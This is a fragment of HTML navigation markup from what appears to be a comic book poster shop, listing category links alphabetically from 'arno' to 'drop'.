	<li class="cat-item cat-item-3550"><a href="https://comicbookposter.info/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://comicbookposter.info/category/artgerm/" >artgerm</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://comicbookposter.info/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://comicbookposter.info/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://comicbookposter.info/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://comicbookposter.info/category/asdom/" >asdom</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://comicbookposter.info/category/asgard/" >asgard</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://comicbookposter.info/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://comicbookposter.info/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://comicbookposter.info/category/assasination/" >assasination</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://comicbookposter.info/category/assassin/" >assassin</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://comicbookposter.info/category/assassination/" >assassination</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://comicbookposter.info/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://comicbookposter.info/category/astonishing/" >astonishing</a>
</li>
	<li class="cat-item cat-item-7711"><a href="https://comicbookposter.info/category/astounding/" >astounding</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://comicbookposter.info/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://comicbookposter.info/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://comicbookposter.info/category/atheist/" >atheist</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://comicbookposter.info/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://comicbookposter.info/category/attilio/" >attilio</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://comicbookposter.info/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://comicbookposter.info/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://comicbookposter.info/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://comicbookposter.info/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://comicbookposter.info/category/avenging/" >avenging</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://comicbookposter.info/category/avril/" >avril</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://comicbookposter.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://comicbookposter.info/category/ayrton/" >ayrton</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://comicbookposter.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://comicbookposter.info/category/bakuman/" >bakuman</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://comicbookposter.info/category/banda/" >banda</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://comicbookposter.info/category/barbaric/" >barbaric</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://comicbookposter.info/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://comicbookposter.info/category/bartman/" >bartman</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://comicbookposter.info/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://comicbookposter.info/category/baskin/" >baskin</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://comicbookposter.info/category/batgirl/" >batgirl</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://comicbookposter.info/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://comicbookposter.info/category/batman66/" >batman&#039;66</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://comicbookposter.info/category/batman89/" >batman&#039;89</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://comicbookposter.info/category/batmansecrets/" >batman&#039;secrets</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://comicbookposter.info/category/batmancatwoman/" >batmancatwoman</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://comicbookposter.info/category/batmanjoker/" >batmanjoker</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://comicbookposter.info/category/batmanrobin/" >batmanrobin</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://comicbookposter.info/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://comicbookposter.info/category/battlemania/" >battlemania</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://comicbookposter.info/category/baudoin/" >baudoin</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://comicbookposter.info/category/bealtles/" >bealtles</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://comicbookposter.info/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://comicbookposter.info/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://comicbookposter.info/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://comicbookposter.info/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://comicbookposter.info/category/benecio/" >benecio</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://comicbookposter.info/category/benoit/" >benoit</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://comicbookposter.info/category/berni/" >berni</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://comicbookposter.info/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://comicbookposter.info/category/berry/" >berry</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://comicbookposter.info/category/berserk/" >berserk</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://comicbookposter.info/category/berthet/" >berthet</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://comicbookposter.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://comicbookposter.info/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://comicbookposter.info/category/bigsale/" >bigsale</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://comicbookposter.info/category/bilal/" >bilal</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://comicbookposter.info/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://comicbookposter.info/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://comicbookposter.info/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://comicbookposter.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://comicbookposter.info/category/black-and-white/" >black-and-white</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://comicbookposter.info/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://comicbookposter.info/category/blacklight/" >blacklight</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://comicbookposter.info/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://comicbookposter.info/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://comicbookposter.info/category/bleach/" >bleach</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://comicbookposter.info/category/blechman/" >blechman</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://comicbookposter.info/category/blexbolex/" >blexbolex</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://comicbookposter.info/category/bloodshot/" >bloodshot</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://comicbookposter.info/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://comicbookposter.info/category/bodart/" >bodart</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://comicbookposter.info/category/bollywood/" >bollywood</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://comicbookposter.info/category/bombshells/" >bombshells</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://comicbookposter.info/category/bonanza/" >bonanza</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://comicbookposter.info/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://comicbookposter.info/category/bongo/" >bongo</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://comicbookposter.info/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://comicbookposter.info/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://comicbookposter.info/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://comicbookposter.info/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://comicbookposter.info/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://comicbookposter.info/category/bottleneck/" >bottleneck</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://comicbookposter.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://comicbookposter.info/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://comicbookposter.info/category/brainwash/" >brainwash</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://comicbookposter.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://comicbookposter.info/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://comicbookposter.info/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://comicbookposter.info/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://comicbookposter.info/category/brendan/" >brendan</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://comicbookposter.info/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-7948"><a href="https://comicbookposter.info/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://comicbookposter.info/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://comicbookposter.info/category/bttf/" >bttf</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://comicbookposter.info/category/bubblegum/" >bubblegum</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://comicbookposter.info/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://comicbookposter.info/category/buffy/" >buffy</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://comicbookposter.info/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://comicbookposter.info/category/bullets/" >bullets</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://comicbookposter.info/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://comicbookposter.info/category/burne/" >burne</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://comicbookposter.info/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://comicbookposter.info/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://comicbookposter.info/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://comicbookposter.info/category/buyartforless/" >buyartforless</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://comicbookposter.info/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://comicbookposter.info/category/c1991/" >c1991</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://comicbookposter.info/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://comicbookposter.info/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://comicbookposter.info/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://comicbookposter.info/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://comicbookposter.info/category/capitan/" >capitan</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://comicbookposter.info/category/capp/" >capp</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://comicbookposter.info/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://comicbookposter.info/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://comicbookposter.info/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://comicbookposter.info/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://comicbookposter.info/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://comicbookposter.info/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://comicbookposter.info/category/case10/" >case10</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://comicbookposter.info/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://comicbookposter.info/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://comicbookposter.info/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://comicbookposter.info/category/cbcs/" >cbcs</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://comicbookposter.info/category/cbg19/" >cbg19</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://comicbookposter.info/category/cereal/" >cereal</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://comicbookposter.info/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://comicbookposter.info/category/chadwick/" >chadwick</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://comicbookposter.info/category/chaland/" >chaland</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://comicbookposter.info/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://comicbookposter.info/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://comicbookposter.info/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://comicbookposter.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://comicbookposter.info/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://comicbookposter.info/category/chitty/" >chitty</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://comicbookposter.info/category/chow/" >chow</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://comicbookposter.info/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://comicbookposter.info/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://comicbookposter.info/category/chroma/" >chroma</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://comicbookposter.info/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://comicbookposter.info/category/cinemark/" >cinemark</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://comicbookposter.info/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://comicbookposter.info/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://comicbookposter.info/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://comicbookposter.info/category/cixi/" >cixi</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://comicbookposter.info/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://comicbookposter.info/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://comicbookposter.info/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-8226"><a href="https://comicbookposter.info/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://comicbookposter.info/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://comicbookposter.info/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://comicbookposter.info/category/clerc/" >clerc</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://comicbookposter.info/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://comicbookposter.info/category/clockwork/" >clockwork</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://comicbookposter.info/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://comicbookposter.info/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://comicbookposter.info/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://comicbookposter.info/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://comicbookposter.info/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://comicbookposter.info/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://comicbookposter.info/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-8227"><a href="https://comicbookposter.info/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://comicbookposter.info/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://comicbookposter.info/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://comicbookposter.info/category/collezione/" >collezione</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://comicbookposter.info/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://comicbookposter.info/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://comicbookposter.info/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://comicbookposter.info/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://comicbookposter.info/category/comic-con/" >comic-con</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://comicbookposter.info/category/comicbook/" >comicbook</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://comicbookposter.info/category/comicon/" >comicon</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://comicbookposter.info/category/comicpop/" >comicpop</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://comicbookposter.info/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://comicbookposter.info/category/comicsgate/" >comicsgate</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://comicbookposter.info/category/comix/" >comix</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://comicbookposter.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://comicbookposter.info/category/complete90s/" >complete&#039;90s</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://comicbookposter.info/category/compose/" >compose</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://comicbookposter.info/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://comicbookposter.info/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://comicbookposter.info/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://comicbookposter.info/category/conque/" >conque</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://comicbookposter.info/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://comicbookposter.info/category/coold/" >coold</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://comicbookposter.info/category/copra/" >copra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://comicbookposter.info/category/corriere/" >corriere</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://comicbookposter.info/category/cosey/" >cosey</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://comicbookposter.info/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://comicbookposter.info/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://comicbookposter.info/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://comicbookposter.info/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://comicbookposter.info/category/covrprice/" >covrprice</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://comicbookposter.info/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://comicbookposter.info/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://comicbookposter.info/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://comicbookposter.info/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://comicbookposter.info/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://comicbookposter.info/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://comicbookposter.info/category/crecy/" >crecy</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://comicbookposter.info/category/creeps/" >creeps</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://comicbookposter.info/category/creepshow/" >creepshow</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://comicbookposter.info/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://comicbookposter.info/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://comicbookposter.info/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://comicbookposter.info/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://comicbookposter.info/category/crossgen/" >crossgen</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://comicbookposter.info/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://comicbookposter.info/category/crumb/" >crumb</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://comicbookposter.info/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://comicbookposter.info/category/currahee/" >currahee</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://comicbookposter.info/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://comicbookposter.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://comicbookposter.info/category/cybernaries/" >cybernaries</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://comicbookposter.info/category/cyberpunk/" >cyberpunk</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://comicbookposter.info/category/cybil/" >cybil</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://comicbookposter.info/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://comicbookposter.info/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://comicbookposter.info/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://comicbookposter.info/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://comicbookposter.info/category/daredevil/" >daredevil</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://comicbookposter.info/category/daredevils/" >daredevils</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://comicbookposter.info/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://comicbookposter.info/category/darkhawk/" >darkhawk</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://comicbookposter.info/category/darkhold/" >darkhold</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://comicbookposter.info/category/darksiders/" >darksiders</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://comicbookposter.info/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-7395"><a href="https://comicbookposter.info/category/darwyn/" >darwyn</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://comicbookposter.info/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://comicbookposter.info/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://comicbookposter.info/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://comicbookposter.info/category/dbury50/" >dbury50</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://comicbookposter.info/category/dcs/" >dc&#039;s</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://comicbookposter.info/category/dceased/" >dceased</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://comicbookposter.info/category/dceu/" >dceu</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://comicbookposter.info/category/dcimage/" >dcimage</a>
</li>
	<li class="cat-item cat-item-8241"><a href="https://comicbookposter.info/category/dcmarvel/" >dcmarvel</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://comicbookposter.info/category/dcuo/" >dcuo</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://comicbookposter.info/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://comicbookposter.info/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://comicbookposter.info/category/deadpit/" >deadpit</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://comicbookposter.info/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://comicbookposter.info/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://comicbookposter.info/category/defenders/" >defenders</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://comicbookposter.info/category/deleted/" >deleted</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://comicbookposter.info/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://comicbookposter.info/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://comicbookposter.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://comicbookposter.info/category/denial/" >denial</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://comicbookposter.info/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://comicbookposter.info/category/derib/" >derib</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://comicbookposter.info/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://comicbookposter.info/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://comicbookposter.info/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://comicbookposter.info/category/dessins/" >dessins</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://comicbookposter.info/category/detective/" >detective</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://comicbookposter.info/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://comicbookposter.info/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://comicbookposter.info/category/devilman/" >devilman</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://comicbookposter.info/category/diabolik/" >diabolik</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://comicbookposter.info/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://comicbookposter.info/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://comicbookposter.info/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://comicbookposter.info/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://comicbookposter.info/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://comicbookposter.info/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://comicbookposter.info/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://comicbookposter.info/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://comicbookposter.info/category/displate/" >displate</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://comicbookposter.info/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://comicbookposter.info/category/ditko/" >ditko</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://comicbookposter.info/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://comicbookposter.info/category/doaly/" >doaly</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://comicbookposter.info/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://comicbookposter.info/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-8256"><a href="https://comicbookposter.info/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://comicbookposter.info/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://comicbookposter.info/category/doomsday/" >doomsday</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://comicbookposter.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://comicbookposter.info/category/doubled/" >doubled</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://comicbookposter.info/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://comicbookposter.info/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://comicbookposter.info/category/dragonlance/" >dragonlance</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://comicbookposter.info/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://comicbookposter.info/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://comicbookposter.info/category/drawings/" >drawings</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://comicbookposter.info/category/dreamworks/" >dreamworks</a>
</li>
	<li class="cat-item cat-item-7582"><a href="https://comicbookposter.info/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://comicbookposter.info/category/drop/" >drop</a>
</li>
